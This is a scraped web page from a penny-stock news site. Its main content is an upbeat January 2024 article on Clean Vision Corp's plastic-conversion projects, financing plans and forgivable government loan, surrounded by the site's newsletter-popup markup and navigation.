<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p style="text-align: justify;">Disclosure: we hold no position in QTMM either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_7431&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone\/&quot;,&quot;postId&quot;:7431,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/otcmktsqtmm/" rel="tag">OTCMKTS:QTMM</a><a href="https://microcapdaily.com/tag/qtmm/" rel="tag">QTMM</a><a href="https://microcapdaily.com/tag/quantum-materials-corp/" rel="tag">Quantum Materials Corp</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/stock-in-focus-pure-bioscience-otcmktspure/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Stock in Focus: PURE Bioscience (OTCMKTS:PURE)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/baltia-air-lines-inc-otcmktsblta-continues-to-fly-up/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Baltia Air Lines Inc (OTCMKTS:BLTA) Continues to Fly Up</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://microcapdaily.com/todays-stock-focus-is-quantum-materials-corp-otcmktsqtmm/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="166" src="https://microcapdaily.com/wp-content/uploads/2015/01/qtmm.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2015/01/qtmm.jpg 524w, https://microcapdaily.com/wp-content/uploads/2015/01/qtmm-300x125.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="33" src="https://microcapdaily.com/wp-content/uploads/2015/01/qtmm.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2015/01/qtmm.jpg 524w, https://microcapdaily.com/wp-content/uploads/2015/01/qtmm-300x125.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Todays Stock Focus is Quantum Materials Corp (OTCMKTS:QTMM)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/the-buzz-on-quantum-materials-corp-otcmktsqtmm/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="198" src="https://microcapdaily.com/wp-content/uploads/2014/11/QTMM.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/QTMM.jpg 500w, https://microcapdaily.com/wp-content/uploads/2014/11/QTMM-300x149.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2014/11/QTMM.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/QTMM.jpg 500w, https://microcapdaily.com/wp-content/uploads/2014/11/QTMM-300x149.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>The Buzz on Quantum Materials Corp (OTCMKTS:QTMM)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/the-fascinating-story-of-quantum-materials-corp-otcmktsqtmm/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>The Fascinating Story of Quantum Materials Corp (OTCMKTS:QTMM)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/todays-stock-spotlight-is-quantum-materials-corp-otcmktsqtmm/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="166" src="https://microcapdaily.com/wp-content/uploads/2015/01/qtmm.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2015/01/qtmm.jpg 524w, https://microcapdaily.com/wp-content/uploads/2015/01/qtmm-300x125.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="33" src="https://microcapdaily.com/wp-content/uploads/2015/01/qtmm.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2015/01/qtmm.jpg 524w, https://microcapdaily.com/wp-content/uploads/2015/01/qtmm-300x125.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Todays Stock Spotlight is Quantum Materials Corp (OTCMKTS:QTMM)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/big-moves-on-quantum-materials-corp-otcmktsqtmm/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="198" src="https://microcapdaily.com/wp-content/uploads/2014/11/QTMM.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/QTMM.jpg 500w, https://microcapdaily.com/wp-content/uploads/2014/11/QTMM-300x149.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2014/11/QTMM.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/QTMM.jpg 500w, https://microcapdaily.com/wp-content/uploads/2014/11/QTMM-300x149.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Big Moves on Quantum Materials Corp (OTCMKTS:QTMM)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/the-long-and-short-of-quantum-materials-corp-otcmktsqtmm/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="198" src="https://microcapdaily.com/wp-content/uploads/2014/11/QTMM.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/QTMM.jpg 500w, https://microcapdaily.com/wp-content/uploads/2014/11/QTMM-300x149.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2014/11/QTMM.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/QTMM.jpg 500w, https://microcapdaily.com/wp-content/uploads/2014/11/QTMM-300x149.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>The Long and Short of Quantum Materials Corp (OTCMKTS:QTMM)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-7431 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7431' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 18, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41978" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Clean Vision Corporation (<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch">OTC: CLNV</a>) has experienced several interesting developments</strong> recently, but it hasn&#8217;t noticeably influenced the market with any substantial gains. Nonetheless, we believe it&#8217;s worth providing an update on the company given it&#8217;s been a few months since <a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/">our last mention</a>. In today&#8217;s discussion, we&#8217;ll explore a variety of updates and their significance, with aim of providing insight on what to expect for 2024.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM.png"><img loading="lazy" decoding="async" class=" wp-image-41979 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png" alt="" width="731" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1024x463.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-768x347.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1536x694.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-2048x925.png 2048w" sizes="auto, (max-width: 731px) 100vw, 731px" /></a></p>
<h2>Background:</h2>
<p>Clean Vision is led by <a href="https://www.linkedin.com/in/batesdan/">Dan Bates</a>, and their goal is to tackle the global plastic waste crisis head-on. Their wholly owned subsidiary, Clean Seas, has developed the <a href="https://www.clean-seas.com/vision">Plastic Conversion Network</a> (PCN), a groundbreaking technology aimed at diverting millions of tons of waste plastic from landfills, incineration, and oceans. The PCN converts this plastic feedstock into clean fuels and green hydrogen, significantly reducing reliance on fossil fuels and lowering the carbon footprint.</p>
<p>For a brief 2 minute overview on the company, feel free to reference the video CLNV’s subsidiary put together on YouTube. Here&#8217;s <a href="https://www.youtube.com/watch?v=bDz4zw9Kn24">the link.</a></p>
<p>Clean Seas utilizes proven <a href="https://www.clean-seas.com/vision#:~:text=After%20careful%20needs%20and%20market,solution%20tailored%20to%20each%20situation.&amp;text=Pyrolysis%20is%20a%20%E2%80%9Cno%2Dburn,in%20the%20absence%20of%20oxygen.">pyrolysis technology</a> to produce environmentally friendly products, which are sold to multinational petrochemical companies, driving the circular plastic economy. Operational PCN facilities are already in place in Morocco and India, with additional conversion facilities in development across West Virginia, Arizona, and Southeast Asia. Long-term feedstock supply agreements exceeding one million tons of waste plastic annually have been secured at no cost.</p>
<p>Their <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">recently trademarked brand</a>, AquaH®, is produced in their PCN. <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">According to the release</a>, it offers a differentiated green hydrogen product <strong>from carbon-neutral sources. </strong>Currently, hydrogen is predominantly produced through methods that involve fossil fuels, which of course contributes to global carbon emissions. Furthermore according to Deloitte&#8217;s 2023 global green hydrogen outlook, this could be a<strong> $1.4T annual market</strong> by 2050.</p>
<h2><strong>$65 Million Plastic Conversion Facility:</strong></h2>
<p>CLNV is making big moves in West Virginia and according to the <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">release on October 24th</a>, 2023, they&#8217;ve brought in some serious players—CDI Engineering Solutions and ERM—to help out with their Clean-Seas West Virginia project.</p>
<p><a href="https://www.cdiengineeringsolutions.com/">CDI</a> has over <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html"><strong>70 years of experience</strong></a> integrating engineering, design, project support, procurement and construction management services to the energy, chemicals and electrical infrastructure markets.</p>
<p><a href="https://www.erm.com/"> ERM</a> is the <strong><a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">world&#8217;s largest advisory firm</a> </strong>focused solely on sustainability, offering environmental, health, safety, risk and social expertise for more than 50 years with more than 8,500 dedicated professionals operating across 40 countries.</p>
<p>The plan is to kick things off in 2024, turning 100 tons of plastic every day into recycled plastics and clean fuels. It&#8217;s a hefty project with a $65 million investment, creating over 200 jobs initially. And they&#8217;re not stopping there—they want to scale up to 500 tons of plastic per day over time.</p>
<p>West Virginia Governor Jim Justice is also on board, throwing over<strong> $12 million in state incentives</strong> to support the project.</p>
<p>Governor Jim Justice <a href="https://www.youtube.com/watch?v=YEDNmd6dbOA">made a reference</a> to Clean Seas in his state of the union address. If you want to catch the mention, go to 34:15 in the video. The three minutes leading up to it are also worth reviewing.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>Launches Global Operations:</h2>
<p>CLNV <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">made another significant advancement</a>, planning to launch waste plastic conversion facilities in the European Union, Eastern Europe, and Southeast Asia. This will be accomplished through their new subsidiary, Clean-Seas Partners UK Limited (CS-UK), who of course shares the same vision of creating sustainable solutions to the global plastic pollution crisis.</p>
<p>Under the leadership of Managing Director Shaun Wootton, CS-UK will play a crucial role in strategic project development and investment facilitation, leveraging established relationships in the Middle East, Southeast Asia, and Europe.</p>
<p>To fortify effective governance and strategic direction, CS-UK is assembling a <strong>distinguished board with internationally recognized figures in banking, sustainability, and energy</strong>. This approach aims to have a diverse and experienced board guiding CS-UK in realizing its vision of promoting sustainability and environmental stewardship across diverse regions.</p>
<h2><strong>$340 Million Bond Offering:</strong></h2>
<p>CLNV even <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">announced they partnered</a> with a global advisory firm, Grant Thornton, to issue up to $340 million in Green Bonds. This is the world&#8217;s sixth-largest network of independent accounting and consulting firms, <strong>employing 62,000 people</strong> in more than<strong> 130 countries</strong> and had revenues of <strong>$6.6 billion in 2021. </strong>These bonds will fund the expansion of Clean Vision&#8217;s Plastic Conversion Network (PCN) under the &#8220;Clean-Seas&#8221; initiative worldwide, aimed at combatting plastic pollution on a global scale.</p>
<p>With the Green Bond&#8217;s net proceeds, CLNV <a href="https://feeds.issuerdirect.com/news-release.html?newsid=8274229835329239">plans to deploy</a> at least six plastic waste conversion lines globally, with strategic locations in West Virginia, Arizona, Southeast Asia, and expansion in Morocco. The Green Bond is also expected to attract environmentally conscious investors, setting a new standard for corporate responsibility.</p>
<h2>$15M Government Loan:</h2>
<p>Lastly, under the capable management of Huntington Bank, CLNV has <a href="https://eda.wv.gov/about/SiteAssets/Pages/Meeting-Minutes-%26-Public-Information/Clean%20Vision%20Corp.%20-%20Public%20Information%20Sheet%20-%20Final%20Approval%201.10.24.pdf">recently secured</a> a $15 million government loan. What sets this apart is that the loan is FORGIVABLE.</p>
<p>A <a href="https://www.canada.ca/en/revenue-agency/services/tax/businesses/topics/payroll/benefits-allowances/financial/loans-interest-free-low-interest.html">forgivable loan</a> is a type of loan where the borrower is not required to repay the borrowed amount under certain conditions. Typically, these conditions are related to the borrower meeting specific criteria, such as using the funds for approved purposes, maintaining certain employment levels, or achieving predetermined goals. If the borrower fulfills these conditions, the loan is forgiven, and they are not obligated to repay the borrowed amount. Forgivable loans are often used as an incentive or support for specific activities, such as job creation, small business development, or other initiatives that contribute to economic growth or community welfare.</p>
<p>Not to mention it <a href="https://x.com/realsheepwolf/status/1747978396422832367?s=20">won&#8217;t result in any dilution</a> for shareholders. This is an unexpected and uncommon accomplishment for an OTC company. Securing a government loan of this size without any dilution is truly impressive.</p>
<h2>Conclusion:</h2>
<p>CLNV has made impressive strides tackling the global plastic waste crisis, especially given their valuation of merely<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch"> $22.65 million</a>. The team has swiftly achieved key objectives, including a $65 million plastic conversion facility in West Virginia, global expansion through Clean-Seas Partners UK Limited, a $340 million Green Bond Offering, and a remarkable $15 million forgivable government loan. The vast <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">$1.4 trillion market</a> they&#8217;re tapping into offers an interesting opportunity with current indicators looking positive. Nevertheless, it&#8217;s crucial to acknowledge that there is still significant work ahead, and the team needs to maintain consistent execution to turn this potential into a reality.</p>
<p>We will update you on CLNV when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
